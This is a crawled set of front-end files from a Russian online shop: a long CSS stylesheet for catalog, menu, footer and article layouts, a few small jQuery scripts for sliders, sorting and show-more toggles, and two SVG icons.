.fast_view_frame.popup .form .custom-fast_view .img_wrapper {
    position: relative;
  flex: 1 1 calc(40% - 5rem);
  width: 100%;
  padding: 30px 0;
}
.fast_view_frame.popup .catalog_detail .item_main_info .stickers {
    top: 0;
}
.fast_view_frame.popup .form .custom-fast_view .fast_info-block {
  flex: 1 1 calc(60% - 5rem);
  display: flex;
  flex-direction: column;
}
.fast_view_frame.popup .form .custom-fast_view .info_item .top_info {
  display: flex;
  flex-direction: column;
  padding-bottom: 25px;
}
.fast_view_frame.popup .form .custom-fast_view .info_item .top_info .title {
  margin-bottom: 10px;
}
.fast_view_frame.popup .form .custom-fast_view .prices_block {
  margin-bottom: 15px;
}
.fast_view_frame.popup .catalog_detail .prices_block .price {
  font-size: 24px;
  line-height: 28px;
  color: #38393C;
}
.fast_view_frame.popup .catalog_detail .counter_wrapp {
  display: inline-block;
}
.fast_view_frame.popup .form .custom-fast_view .catalog-detail__properties {
  margin-bottom: 0;
}
.fast_view_frame.popup .form .custom-fast_view .prices_item_block {
  width: 100%;
  padding: 0;
  max-height: unset;
}
.fast_view_frame.popup .form .custom-fast_view .right_info {
  margin: 0;
}
.fast_view_frame.popup .form .custom-fast_view .prices_item_block {

}
.fast_view_frame.popup .catalog_detail .custom-fast_view .info_item .title a {
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  color: #38393C !important;
}
.fast_view_frame.popup .catalog_detail .detail_properties {
  margin-top: 15px;
}
/*--быстрый просмотр--*/
/*избранное*/
.basket-items-list-item-warning-container .alert.alert-warning::before,
.basket-items-list-item-warning-container .alert.alert-warning a[data-entity="basket-item-remove-delayed"]::before {
  background: #ea7e00 url(/local/templates/aspro_next/images/wish_heart_white.png) center no-repeat;
}
/*--избранное--*/
.basket-recommend .catalog_block {
    width: 100%;
}
/*меню*/
.menu_top_block.catalog_block .dropdown > li.full > .dropdown {
    display: flex;
    flex-direction: column;
    min-width: 337px;
    width: 337px!important;
    background: #99520C;
}
.menu_top_block.catalog_block .dropdown > li.full > .dropdown > li {
    width: 100%;
}
.left_menu .item .child_container .child_wrapp a {
    font: 12px/20px "Open Sans", Arial, sans-serif;
}
.left_menu .item .child_container .child_wrapp .child li > a {
    color: #303030;
    padding-left: 0;
}
.left_menu .item .child_container .child_wrapp .menu_item:hover a {
    color: #ea7f02;
}
.left_menu li a {
    font-size: 13px;
    line-height: 19px;
}
/*--меню--*/
.viewed_block .item_block .item {
    padding: 10px 12px 10px;
}
.sort_header .active-sort {
    position: relative;
}
.sort_header .active-sort i {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    line-height: 30px;
    padding: 0 10px;
    font-size: 15px;
}
.sort_filter.custom .sort_filter_mobile #mobile-sort {
    display: none;
}
.sort_filter.custom .sort_filter_desc {
    display: block;
}
.sort_filter.custom .sort_filter_mobile {
    display: none;
}
.similar_products_wrapp .viewed_block .title_block {
    font-size: 18px;
    color: #333B3D;
    margin: 20px 0;
    padding: 0!important;
}
.similar_products_wrapp .flexslider .slides {
    padding: 0!important;
}
.tab_slider_wrapp .tabs_dropdown {
    display: none;
}
.catalog_detail .info_item .buy_block .counter_wrapp {
    display: inline-flex;
    gap: 15px;
}
@media (min-width: 1400px) {
    .tab_slider_wrapp.specials .tabs_content .catalog_block .item_block {
        width: 20%;
    }
}
@media (max-width: 1199px) {
    .start_promo .wrap_tizer {
        padding: 15px;
    }
    .sort_filter.custom .sort_filter_desc {
        display: none;
    }
    .sort_filter.custom .sort_filter_mobile {
        display: block;
    }
    .footer_inner.compact .bottom-middle .contact-block_wrapper {
        margin-right: 100%;
    }
    .footer_inner.compact .bottom-middle .contact-block {
        background: none;
        padding: 0 0 30px;
    }
    .footer_inner.compact .bottom {
        padding: 30px 0;
    }
    #footer .copyright_onpeak {
        padding: 0;
        background: none;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .top_slider_wrapp .flexslider .slides > li .img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
}
@media (max-width: 991px) {
    body .breadcrumbs .dropdown.custom {
        max-height: 350px;
        max-width: 350px;
        width: max-content;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block,
    .catalog_block.items {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        gap: 20px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block >div,
    body .catalog_block.block_list .item_block {
        flex: 1 1 calc((100% / 2) - 10px);
        width: 50%;
        max-width: 50%;
    }
    .top_slider_wrapp .flexslider .slides > li:not(.image) .img img {
        right: 0;
    }
    .tizers_block .item .title, .tizers_block .item .title a {
        font-size: 14px;
    }
    body .front_slider .item-title a span, body .flexslider .text .banner_title span {
        font-size: 22px;
        line-height: 22px;
    }
    .start_promo .item a {
        font-size: 14px;
    }
    .footer_inner.compact .bottom-middle .contact-block_wrapper {
        margin-right: 100%;
    }
    .footer_inner.compact .bottom-middle .contact-block {
        background: none;
        padding: 0 0 30px;
    }
    #footer .copyright_onpeak {
        padding: 0;
        background: none;
    }
    /*.flexslider .slides > li .text {
        width: 60%;
    }
    .flexslider .slides > li .img {
        width: 40%;
    }*/
    .section_block .sections_wrapper .flexbox {
        flex-wrap: nowrap;
        overflow: hidden;
        width: 100%;
        overflow-x: scroll;
        background: yellow;
        white-space: nowrap;
        background: none;
    }
}
@media (max-width: 767px) {
    .breadcrumbs .bx-breadcrumb-item {
        position: unset;
    }
    .breadcrumbs .bx-breadcrumb-item .number {
        position: relative;
    }
    .breadcrumbs .drop .separator.custom::before {
        top: -12px;
    }

    body .breadcrumbs .dropdown.custom {
        left: 0;
        width: 100%;
    }
    body .breadcrumbs .dropdown.custom a {
        font-size: 13px;
    }
    body .breadcrumbs {
        position: relative;
    }
    body .top_slider_wrapp .flexslider .slides li td.text * {
        text-align: left;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_title {
        margin: 0 0 10px;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {
        margin: 0;
    }
    .top_slider_wrapp .flexslider .wrapper_inner {
        padding-left: 30px;
    }
    body .front_slider .item-title a span, body .flexslider .text .banner_title span {
        font-size: 18px;
        line-height: 21px;
    }
    body .flexslider .banner_buttons {
        margin-top: 30px;
    }
    .top_slider_wrapp .flexslider .banner_buttons a {
        font-size: 10px;
        line-height: 12px;
    }
    .top_slider_wrapp .flexslider .slides > li,
    .top_slider_wrapp .flexslider .slides > li td,
    .top_slider_wrapp .flexslider {
        height: 250px;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_text {
        font-size: 12px;
        line-height: 14px;
        margin: 0 0 30px;
    }
    body .top_slider_wrapp .flexslider .slides li td.text .banner_text p {
        margin: 0;
    }
    .wrapper_inner .start_promo .item {
        border: 5px solid #fff;
    }
    .start_promo .item .img_block {
        width: 100px;
        height: 100px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block,
    .catalog_block.items {
        gap: 10px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block >div,
    body .catalog_block.block_list .item_block {
        flex: 1 1 calc((100% / 2) - 5px);
    }
    .adv_bottom_block {
        gap: 10px;
    }
    .adv_bottom_block .item {
        flex: 1 1 100%;
    }
    .adv_bottom_block .img_inner span {
        height: 88px;
    }
    .footer_inner.compact .bottom-middle {
        padding-top: 30px;
        padding-bottom: 30px;
    }
    .footer_inner.compact .bottom-middle .menu-block {
        display: none;
    }
    .footer_inner.compact .bottom-middle .menu-block.jsContentParent {
        display: block;
        padding-top: 0;
    }
    .footer_inner.compact .bottom-middle .menu-block.jsContentParent .jsShowContent {
        display: none;
    }
    .footer_inner-menu-title.jsShowMore {
        position: relative;
        padding-top: 20px;
        border-top: 1px solid #3F3F3F;
    }
    .footer_inner-menu-title.jsShowMore i {
        position: absolute;
        right: 15px;
    }
    footer .footer_inner {
        text-align: left;
    }
    .footer_inner-menu-links {
        margin-bottom: 20px;
    }
    .footer_inner.compact .bottom-middle .contact-block {
        align-items: start;
        background: none;
        padding: 30px 0 0;
        border-top: 1px solid #3F3F3F;
    }
    .footer_inner.compact .bottom-middle .contact-block .logo {
        display: none;
    }
    .footer_inner-contact-block-locate {
        margin-bottom: 10px;
    }
    footer .sitemap {
        margin-top: 0;
        margin-bottom: 40px;
    }
    .footer_inner-contact-block-email::before {
        margin-left: 0;
    }
    .footer_inner-copy-pays {
        display: none;
    }
    .footer_inner-copy-pays.footer_inner-copy-pays_mobile {
        display: block;
        width: 100%;
        border-top: 1px solid #3F3F3F;
        padding-top: 30px;
    }
    .paysystems-wrap {
        justify-content: start;
    }
    .footer_inner-copy-txt {
        margin-top: 20px;
    }
    .footer_inner.compact .bottom {
        padding: 30px 0;
    }
    .footer_inner.compact .bottom-middle .contact-block_wrapper {
        margin-right: 0;
    }
    .catalog_detail .detail_properties .detail_properties-nutritional {
        gap: 15px;
    }
    .detail_properties-composition-nutritional-energy-kcal {
        margin-right: 10px;
    }
    .start_promo .wrap_tizer .wrap_tizer_info {
        margin-top: 10px;
    }
    .bottom_nav {
        padding-bottom: 40px;
    }
    .top_slider_wrapp .flex-direction-nav {
        display: none;
    }
}
@media screen and (max-width: 763px) {
    .footer_inner-contact-block-email::before {
        margin-left: 0;
    }
    .start_promo .wrap_tizer .wrap_tizer_info .second-font [class*=" icon-"] {
        margin-bottom: 0;
    }
}
@media (max-width: 600px) {
    body .item_main_info .item_slider > div.like_wrapper .like_icons {
        top: 10px;
        right: 10px;
    }
    .catalog_detail .info_item .top_info {
        display: none;
    }
    .catalog_detail .rating-block_mobile {
        display: inline-block;
        vertical-align: middle;
    }
    .catalog_detail .property__item_article {
        display: inline-block;
        margin-right: 15px;
    }
    .catalog-detail__h1 {
        font-size: 18px;
        line-height: 21px;
    }
    .catalog_detail .info_item .middle_info .catalog-detail_prices .prices .price,
    .catalog_detail .info_item .middle_info .catalog-detail_prices .prices .custom.values_wrapper {
        font-size: 20px;
        line-height: 24px;
    }
    .catalog-detail__properties {
        margin-bottom: 25px;
    }
    .catalog_detail .item_main_info {
        border: none;
        margin-bottom: 40px;
    }
    .catalog_detail .img_wrapper {
        border: 1px solid #F2F2F2;
    }
    body .container .catalog_detail .item_main_info .right_info {
        border-top: none;
    }
    .catalog_detail .item_main_info .right_info .info_item {
        padding: 0;
    }
    .catalog_detail .recipes {
        margin-top: 25px;
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0;
        display: block!important;
    }
    .catalog_detail .detail_properties .detail_properties-nutritional .detail_properties-composition-nutritional-energy {
        justify-content: start;
    }
    .catalog_detail .detail_text {
        font-size: 13px;
        line-height: 22px;
    }
    .catalog_detail .element_detail_text {
        padding: 0;
    }
    .catalog_detail .country_detail {
        margin-bottom: 0;
    }
    .info_item .middle_info + .element_detail_text .recipes {
        margin-top: 0;
        padding-top: 25px;
        border-top: 1px solid #f2f2f2;
    }
}
@media (max-width: 576px) {
    .block_hit.desktop {
        display: flex;
    }
}
@media (max-width: 575px) {
    p, li {
        font-size: 14px;
        line-height: 22px;
    }
    body h1, body h2, body h3, body h4 {
        font-size: 22px;
        line-height: 26px;
    }
    .title-v3 .page-top.maxwidth-theme h1 {
        padding: 0 50px 0 0!important;
    }
    .banner_text p {
        font-size: 12px;
        line-height: 14px;
    }
    .page-top .page-top-main {
        margin-bottom: 10px;
    }
    .top_inner_block_wrapper .page-top-wrapper .page-top.maxwidth-theme {
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .tizers_block .item {
        display: flex;
        align-items: center;
        justify-content: start;
        padding-right: 0;
    }
    .tizers_block .item .img {
        width: 38px;
        height: 38px;
        line-height: 1;
        margin-right: 10px;
    }
    .tizers_block .item .title, .tizers_block .item .title a {
        font-size: 11px;
        line-height: 13px;
        text-align: left;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block,
    .catalog_block.items {
        gap: 7px;
    }
    .best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block >div,
    body .catalog_block.block_list .item_block {
        flex: 1 1 calc((100% / 2) - 4px);
        box-sizing: border-box;
        overflow: hidden;
    }
    body .tabs_slider .catalog_item .inner_wrap,
    .block .catalog_block .catalog_item_wrapp .catalog_item .inner_wrap {
        padding: 10px;
    }
    .catalog_item .item-title a,
    .catalog_item .item-title a span,
    .view-item .item-title a span,
    .catalog_block .article_block span {
        font-size: 12px;
        line-height: 14px;
    }
    .text_main_page_bottom .icon_block br {
        display: none;
    }
    .sections_wrapper .list .swiper-wrapper .swiper-slide {
        background: #FFE0A1;
    }
    .sections_wrapper .list .item .name {
        margin-left: 0;
    }
    .catalog_detail__marketing__pages {
        gap: 5px;
    }
    .tab_slider_wrapp.specials .tabs.tabs__main {
        display: none;
    }
    .tab_slider_wrapp .tabs_dropdown,
    .tab_slider_wrapp .tabs_dropdown-menu {
        color: #000;
        font-size: 12px;
        line-height: 16px;
        width: 100%;
        background-color: #fff;
        outline: 2px solid #b4610f;
        border-radius: 3px;
        font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
        cursor: pointer;
    }
    .tab_slider_wrapp .tabs_dropdown {
        position: relative;
        display: inline-block;
        padding: 10px;
    }
    .tab_slider_wrapp .tabs_dropdown .tabs_dropdown-toggle {
        position: relative;
    }
    .tab_slider_wrapp .tabs_dropdown .tabs_dropdown-toggle .tabs_dropdown__arrow {
        position: absolute;
        right: 0;
        top: 10%;
    }
    .tab_slider_wrapp .tabs_dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 10000;
        display: none;
        background-color: #fff;
        border-radius: 0 0 3px 3px;
        padding: 10px 10px 15px;
    }
    .tabs_dropdown-menu .tabs_item {
        display: block;
        padding: 10px;
        color: #000;
        text-decoration: none;
        border-bottom: 1px solid #e5e5e5;
    }
    .tabs_dropdown-menu .tabs_item:hover {
        background-color: #b4610f;
        color: #FFF;
    }
    .tabs_dropdown-menu.show {
        display: block;
    }
    .tab_slider_wrapp .tabs_dropdown-menu .clicked.active.cur {
        background: #b4610f;
        color: #fff;
    }
    body .container .bottom_slider.tab_slider_wrapp {
        margin-bottom: 20px;
        margin-top: 50px;
    }
    .catalog_detail__marketing {
        border: none;
    }
    .catalog_block .article_block span {
        display: block;
    }
    .catalog_detail .title-tab-heading {
        font-size: 14px;
    }
    .catalog_detail__marketing__page {
        font-size: 12px;
    }
    .catalog_detail__marketing {
        padding: 0;
        margin-top: 30px;
        margin-bottom: 30px;
    }
    .top_slider_wrapp .flexslider .flex-control-paging {
        top: -50px;
        right: 50px;
        width: 100%;
        text-align: right;
    }
    .top_slider_wrapp .flexslider .banner_buttons a {
        padding: 11px 25px 12px;
    }
    .top_slider_wrapp .flexslider .wrapper_inner {
        padding-inline: 30px;
    }

    .top_inner_block_wrapper:has(.breadcrumbs) {
        overflow: hidden;
    }

    .breadcrumbs:has(> .bx-breadcrumb-item) {
        display: flex;
        flex-direction: row;
        width: 100vw;
        height: 30px;
        overflow: auto hidden;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }

    .breadcrumbs:has(> .bx-breadcrumb-item)::-webkit-scrollbar {
        display: none;
    }

    .breadcrumbs .drop a span {
        white-space: nowrap;
    }

    .breadcrumbs .drop + .separator.custom {
        margin-left: 5px;
    }

    .breadcrumbs .drop .separator.custom::before {
        content: none;
    }
}
@media (max-width: 550px) {
    body .breadcrumbs {
        text-align: left;
    }
}
@media (max-width: 500px) {
    .bigdata_recommended_products_items.flexslider .flex-direction-nav,
    .similar_products_wrapp .viewed_block .flex-direction-nav {
        display: block!important;
    }
    .flex-direction-nav {
        display: block !important;
    }
}
@media (max-width: 450px) {
    .top_slider_wrapp .flexslider .slides > li,
    .top_slider_wrapp .flexslider .slides > li td,
    .top_slider_wrapp .flexslider {
        height: 200px;
    }
    .start_promo .wr_block .wrap_outer.title .outer_text,
    .start_promo .wr_block .item_link__text {
        font-size: 12px;
        line-height: 16px;
        display: block;
    }
    .catalog_item .counter_wrapp .button_block .to-cart {
        padding: 5px;
    }
    .catalog_item .counter_wrapp .button_block .to-cart span {
        display: none;
    }
    .catalog_item .counter_wrapp .button_block .to-cart i {
        display: block;
        width: 24px;
        height: 24px;
        background: url(/local/templates/aspro_next/images/svg/basket_itemcard_white.svg) no-repeat center;
    }
    .catalog_section_list .section_item .image {
        width: 100%;
        text-align: left;
        padding: 0px;
        margin-bottom: 20px;
    }
    catalog_section_list .section_item tr td {
        display: block;
    }
    .catalog_section_list .section_item tr td {
        display: block;
    }
    .catalog_section_list .section_item li.name a span {
        font-size: 16px;
        line-height: 21px;
    }
    .section_item_inner .section_info a, .section_item_inner .section_info ul li.name a:hover {
        line-height: 26px;
    }
    .catalog_section_list .item_block {
        border-bottom: 1px solid #f2f2f2;
    }
    .catalog_section_list .section_item {
        border: none;
        padding: 30px 0;
    }
    .catalog_section_list .section_item:hover {
        box-shadow: none;
    }
    .catalog_section_list .item_block:first-child .section_item {
        padding-top: 0;
    }
    .right_block .tag_list li a {
        font-size: 12px;
        padding: 5px 10px;
    }
    .wrapper_inner .tab_slider_wrapp ul.tabs > li span {
        font-size: 16px;
        loni-height: 21px;
        color: #38393C;
    }
}
@media (max-width: 400px) {
    body .container .bottom_slider.tab_slider_wrapp .tabs > li {
        text-align: left;
        width: 85%;
    }
    .counter_block {
        width: 90px;
    }
    .counter_block input[type="text"] {
        width: 40px;
    }
    .ajax_load.block .counter_wrapp {
        margin: 0;
    }

    .ajax_load.block .counter_wrapp .counter_block,
    .ajax_load.block .counter_wrapp .button_block {
        margin: 0;
    }

    .ajax_load.block .counter_wrapp .counter_block {
        margin-right: 5px;
    }
    .info_item .middle_info .buy_block .counter_wrapp.button_block--outStock {
        column-gap: 12px;
        padding: 0;
    }
    .info_item .middle_info .buy_block .counter_wrapp.button_block--outStock .btn {
        padding: 10px;
    }
}
/* Оглавление */
.table-content {
    width: min(100%, 800px);
    border: none;
    padding: 30px 40px;
    box-shadow: 0px 2px 8px rgba(0, 0, 0, 0.41);
    border-radius: 3px;
    margin-bottom: 50px;
    position: relative;
}
.table-content .table-content__title {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.table-content .table-content__show {
    border: 1px solid #B4610F;
    border-radius: 3px;
    color: #222;
    padding: 5px 10px;
    transition: 0.5s;
    width: max-content;
    min-width: 90px;
    text-align: center;
}

.table-content .table-content__show:hover {
    background: #EA7E00;
    color: #FFF;
    border-color: #EA7E00;
}
.detail .table-content .table-content__title h2 {
    font-size: 2rem;
    margin-top: 0;
    margin-bottom: 0;
    margin-right: 50px;
}

.table-content > ul:not(:last-of-type) {
    margin-top: 20px;
    margin-bottom: 20px;
}
.table-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}
.table-content > ul {
    counter-reset: num;
}
.table-content > ul > li::before {
    content: counter(num) '. ';
    counter-increment: num;
    color: #a74f0d;
}
.table-content ul li ul li::before {
    content: '';
    width: 8px;
    height: 8px;
    top: 8px;
    border-top: 2px solid #a74f0d;
    border-right: 2px solid #a74f0d;
    transform: rotate(45deg);
}
.table-content ul a {
    text-decoration: none;
    line-height: 1;
}

.table-content ul a:hover,
.table-content ul a:active,
.table-content ul a:focus,
.table-content ul li:hover > a,
.table-content ul li:hover::before {
    color: #EA7E00;
}
.table-content ul li ul li:hover::before {
    border-color: #EA7E00;
}
.table-content ul li ul {
    padding-left: 10px;
}

.table-content__link {
    position: relative;
}
.table-content__link a {
    position: absolute;
    top: -90px;
}
@media(max-width: 767px) {
    .table-content {
        padding: 15px;
    }
}
@media(max-width: 575px) {
    .table-content {
        margin-bottom: 40px;
    }
    .goods-block {
        margin-top: 50px;
    }
}
@media(max-width: 350px) {
    .detail .table-content .table-content__title h2 {
        margin-right: 20px;
    }
}
/* --Оглавление-- */
.detail.article h2:not(:first-of-type) {
    margin-top: 60px;
}
@media(max-width: 575px) {
    .detail.article h2:not(:first-of-type) {
        margin-top: 40px;
    }
}
.detail.article .content>table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.5em 0;
  font-size: 16px;
  line-height: 1.6;
}
.detail.article .content>table th,.detail.article .content>table td {
  border: 1px solid #ccc;
  padding: 14px 16px;
  text-align: left;
  vertical-align: top;
}
.detail.article .content>table thead {
  background-color: #f7f7f7;
  font-weight: bold;
}
.detail.article .content>table tbody tr:nth-child(even) {
  background-color: #f9f9f9;
}
.detail.article .content>table tbody tr:hover {
  background-color: #f1f1f1;
}
.detail.article .content>table th p,.detail.article .content>table td p {
  margin: 0;
}
/* Заметки */
.note-block {
    position: relative;
    font-size: 20px;
    padding: 30px;
    border-top: 1px solid #a74f0d;
    border-bottom: 1px solid #a74f0d;
}
.note-block::before,
.note-block::after {
    content: '';
    position: absolute;
    width: 20px;
    height: 20px;
    background: url("/local/templates/aspro_next/images/quotes.svg") no-repeat center/contain;
}
.note-block::before {
    top: 15px;
    left: 0;
}
.note-block::after {
    right: 0;
    bottom: 15px;
}
/* --Заметки-- */
/* Другие статьи */
.other-article {
    position: relative;
    margin-top: 60px;
}
.other-article__list {
    display: flex;
}
.other-article__item {
    height: auto;
    flex: 0 0 auto;
    border: 1px solid #f2f2f2;
    border-radius: 2px;
    padding: 10px;
    color: #222;
}
.other-article__item a {
    color: #222;
    transition: 0.5s;
}
.other-article__item:hover a {
    color: #EA7E00;
}
.other-article__item .item__image {
    width: 100%;
    height: 200px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    margin-bottom: 20px;
}
.other-article__item .item__title {
    font-weight: 700;
    margin-bottom: 10px;
}
.other-article .swiper-navigation {
    display: flex;
    justify-content: end;
    position: absolute;
    right: 0;
    top: 0;
}
.other-article .swiper-button-prev,
.other-article .swiper-button-next {
    position: static;
    width: 33px;
    height: 35px;
    cursor: pointer;
    background: url('../images/arrows2.png') 3px -20px no-repeat;
    margin: 0px;
    border: 1px solid #e5e5e5;
    border-radius: 0px;
    overflow: hidden;
}
.other-article .swiper-button-prev {
    background-position: 5px -18px;
}
.other-article .swiper-button-next {
    background-position: -70px -18px;
}
/* --Другие статьи-- */
.btn.btn-default.btn-orange:not(:hover) {
    background: #FFE0A0;
    color: #b4610f;
    border: 1px solid #FFE0A0;
}
.btn.btn-default.btn-orange:hover {
    background: #CB6101;
}
.button_block.not-buy .btn {
    padding-inline: 10px;
}
.button_block.not-buy .btn span {
    overflow: hidden;
}
@media (max-width: 400px) {
    .button_block.not-buy .btn {
        padding-inline: 5px;
    }
    .button_block .btn {
        font-size: 11px;
    }
    .button_block.not-buy .btn span {
        font-size: 11px;
    }
}
body .tabs_slider .catalog_item,
body .tabs_slider .catalog_item .inner_wrap,
.best_block.tab_slider_wrapp ul.tabs_content li.tab .catalog_block > div {
    height: 100%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/slider.list/templates/news_slider_header/script.js?17631218071099
body_size: 413
content:
$(document).ready(function() {

    $( ".red_block_action" ).on( "click",  function() {
        $('.slider_elements').css('visibility','visible');
        $('.red_block_action').slideUp();
    })

  	if (typeof $.cookie('CLOSE_NEWS_SLIDER') === 'undefined'){
		$('.slider_elements').css('visibility','visible');
		$('.red_block_action').slideUp();
	}

	$("body").on('click', '.close_slider', function(){
		$('.slider_elements').css('visibility','hidden');
		$('.red_block_action').slideDown();
		$.cookie('CLOSE_NEWS_SLIDER', 'Y', { expires : 7, path: '/' });

	});

  	var news_slider = new Swiper('.slider_elements .swiper-container',{
		slidesPerView: 4,
		spaceBetween: 20,
		hideOnClick: true,
		loop: false,
		touchReleaseOnEdges: true,
		autoplay: {
			delay: 2000,
		},
		breakpoints: {
			575: {
				slidesPerView: 1.3,
				spaceBetween: 20
			},
			767: {
				slidesPerView: 2,
				spaceBetween: 20
			}
		},
		navigation: {
			nextEl: '.slider_elements .swiper-button-right',
			// prevEl: '.slider_elements .swiper-button-prev',
		}
	});
})



--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/local/templates/aspro_next/images/delivery-top-line.svg
body_size: 631
content:
<svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4062 0.34425C12.7934 0.666125 13.3241 1.47728 13.9894 2.59375H11.4062V0.34425ZM3.29931 2.6875C3.57094 2.6875 3.76806 2.81859 3.76806 3.125C3.76806 3.38344 3.55897 3.59303 3.30066 3.59375H0.46875C0.209844 3.59375 0 3.80372 0 4.0625C0 4.32141 0.209844 4.53125 0.46875 4.53125H4.6875C4.94884 4.53125 5.15809 4.74094 5.15809 5C5.15809 5.25891 4.94825 5.46875 4.68934 5.46875H0.46875C0.209844 5.46875 0 5.67859 0 5.9375C0 6.19641 0.209844 6.40625 0.46875 6.40625H1.5V7.8125C1.5 8.07141 1.70984 8.28125 1.96875 8.28125H2.911C3.07897 9.10866 3.81006 9.71875 4.67188 9.71875C5.53369 9.71875 6.26478 9.10866 6.43275 8.28125H11.1923C11.3602 9.10866 12.0913 9.71875 12.9531 9.71875C13.8149 9.71875 14.546 9.10866 14.714 8.28125H15.5312C15.7902 8.28125 16 8.07141 16 7.8125V5C16 3.62462 14.5493 3.53331 14.548 3.53125H10.9375C10.6786 3.53125 10.4688 3.32141 10.4688 3.0625V0.25H1.96875C1.70984 0.25 1.5 0.459844 1.5 0.71875V1.75H0.9375C0.678594 1.75 0.46875 1.95984 0.46875 2.21875C0.46875 2.47766 0.678594 2.6875 0.9375 2.6875H3.29931ZM13.5608 7.31422C13.8964 7.64978 13.8964 8.19409 13.5608 8.52966C13.021 9.06947 12.0938 8.68544 12.0938 7.92188C12.0938 7.15844 13.021 6.77441 13.5608 7.31422ZM5.27953 7.31422C5.61513 7.64978 5.61513 8.19409 5.27953 8.52966C4.73975 9.06947 3.8125 8.68544 3.8125 7.92188C3.8125 7.15844 4.73975 6.77441 5.27953 7.31422Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/templates/aspro_next/components/bitrix/catalog/main/script.js?1763121813525
body_size: 407
content:
$(document).ready(function() {
    $(".sub-landing").on("click", function() {
        $('.flexbox').toggleClass("flexbox2");

        if ($(".flexbox").hasClass("flexbox2")) {
            $('.sub-landing').html('Скрыть');
        } else {
            $('.sub-landing').html('Показать еще');
        }
    });

    if ($('.TAGS_ITEM_wrapp').find('.tabs_slider.slides.tags_item').find('.empty_items').length !== 0) {
        $('.TAGS_ITEM_wrapp').hide();
    }

    var pathname = window.location.pathname;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abri-kos.ru/upload/iblock/9a6/a259lsb4n7zol2xfb9gplq8wvutf7jby.svg
body_size: 709
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.07504 24C4.45358 24 3.12326 22.6829 3.12326 21.0732C3.12326 13.6097 3 10.3903 3 2.92684C3 1.3171 4.32885 0 5.95214 0H13.5141C14.9867 0 16.2175 1.08392 16.433 2.48732C16.1433 2.45215 15.8481 2.43365 15.5485 2.43365C15.2095 2.43365 14.8762 2.45759 14.5496 2.50219C14.3788 2.10039 13.9753 1.81391 13.5141 1.81391H12.7844L12.3268 2.72086H7.13944L6.68186 1.81391H5.95214C5.33947 1.81391 4.82995 2.31833 4.82995 2.92684C4.82995 11.4408 4.82995 12.5592 4.82995 21.0732C4.82995 21.6813 5.33874 22.1861 5.95214 22.1861H13.5141C14.1275 22.1861 14.6363 21.6813 14.6363 21.0732V16.7041C14.9351 16.7415 15.2394 16.7607 15.5485 16.7607C15.8221 16.7607 16.0921 16.7451 16.358 16.7157C16.3488 18.0256 16.343 19.4486 16.343 21.0732C16.343 22.6829 15.0134 24 13.3912 24H6.07504ZM16.3229 8.82947H17.8445C18.2699 8.82947 18.6177 9.17543 18.6177 9.59681C18.6177 10.0193 18.271 10.3638 17.8445 10.3638H15.5269C15.0822 10.3297 14.7906 10.0287 14.7749 9.58484V6.40742C14.7749 5.98531 15.1235 5.64081 15.5489 5.64081C15.975 5.64081 16.3225 5.98459 16.3225 6.40742L16.3229 8.82947ZM15.5485 3.20099C19.1115 3.20099 22 6.06473 22 9.59717C22 13.1296 19.1115 15.9934 15.5485 15.9934C11.9855 15.9934 9.09705 13.1296 9.09705 9.59717C9.09705 6.06473 11.9855 3.20099 15.5485 3.20099ZM15.5485 4.73603C18.2563 4.73603 20.4517 6.91258 20.4517 9.59717C20.4517 12.2818 18.2563 14.4583 15.5485 14.4583C12.8407 14.4583 10.6454 12.2818 10.6454 9.59717C10.6454 6.91258 12.8407 4.73603 15.5485 4.73603Z" fill="black"/>
<rect x="7" y="18" width="6" height="2" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.abri-kos.ru/local/components/onpeak/sort.highload/templates/.default/script.js?1763121807691
body_size: 573
content:
$(document).ready(function() {

  $("select.sort-block").selectric();

  $("body").on("change", ".sort-select select", function() {
    let link = $(this).val();
    if(link) {
      window.location.href = link;
    }
    return false;
  });

  $("body").on("click", "div.sort-block .sort-option", function() {
    let link = $(this).data("value");
    if(link) {
      window.location.href = link;
    }
    return false;
  });

  $("body").on("click", ".active-sort", function() {
    $.fancybox.open({
      autoSize: true,
      autoDimensions: true,
      centerOnScroll: true,
      width: "100%",
      height: "100%",
      href: '#mobile-sort',
    });

    return false;
  });

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
